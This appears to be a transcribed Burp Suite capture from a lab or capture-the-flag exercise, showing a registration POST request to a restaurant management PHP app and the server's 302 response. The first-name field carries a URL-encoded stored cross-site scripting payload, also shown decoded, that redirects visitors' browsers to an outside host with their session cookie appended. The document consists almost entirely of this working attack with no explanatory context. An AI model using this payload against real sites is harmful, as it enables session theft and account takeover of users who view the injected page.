 Pretty Raw Hex \n
1 POST /rms/register-exec.php HTTP/1.1
2 Host: 10.10.41.246:12340
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://10.10.41.246:12340
10 Connection: close
11 Referer: http://10.10.41.246:12340/rms/
12 Cookie: PHPSESSID=ttgarckdng1e1th1d13b5ap9c4
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 fname=
%3c%69%6d%67%20%73%72%63%3d%78%20%6f%6e%65%72%72%6f%72%3d%22%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%31%30%2e%31%34%2e%31%34%2e%37%38%3a%39%39%39%39%2f%3f%63%6f
%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%22%3e&lname=lname2&login=cookie%40mail.com&password=cookie&cpassword=xmail&question=8&answer=xpap&Submit=Register
<img src=x onerror="window.location='http://10.14.14.78:9999/?cookie='+document.
cookie">
0 matches
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 23 Oct 2021 19:04:22 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: register-success.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13